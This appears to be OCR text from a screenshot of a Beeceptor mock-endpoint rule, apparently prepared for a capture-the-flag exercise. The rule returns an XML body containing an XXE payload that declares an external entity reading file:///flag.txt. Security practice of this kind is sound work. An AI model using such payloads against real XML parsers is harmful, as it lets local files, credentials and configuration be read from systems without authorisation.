 beeceptor.com/console/gtrhwerhgrew
Beeceptor
Usage FAQ Pricing Customers Sign in
Mocking Rules
×
When following condition is matched (for request)
Method Request condition
GET Request path exactly matches /gfdsagfdsa
Do the following (for response)
Response delayed by Return HTTP status as
0.00 sec 200
Response headers Response body
{
"Content-Type": "text/xml"
}
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM “file:///flag.txt”> ]>
<root>
<data>&xxe;</data>
</root>
Additional Information
Rule Description
Description
Cancel Save Rule